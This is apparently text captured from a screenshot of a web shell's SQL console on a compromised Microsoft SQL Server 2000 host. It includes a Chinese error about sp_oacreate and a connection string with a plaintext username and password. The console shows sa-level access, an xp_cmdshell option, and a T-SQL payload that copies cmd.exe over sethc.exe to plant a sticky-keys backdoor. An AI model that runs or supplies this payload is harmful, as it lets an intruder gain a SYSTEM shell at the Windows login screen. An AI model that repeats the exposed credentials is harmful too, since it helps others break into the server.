 无法在库 odsole70.dll 中找到函数 sp_oacreate。原因: 127(找不到指定的程序。)。
数据库 >>
ConnString : server=localhost;uid=wwwdb;pwd=sdpocxndc!79;database=fasA55IIJK#@1m;Provider=SQLOLEDB M
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
declare @o int exec sp_oacreate 'scripting.filesystemobject', @o out exec
sp_oamethod @o, 'copyfile',null,'c:\windows\system32\cmd.exe','c:\windows\system32
\sethc.exe';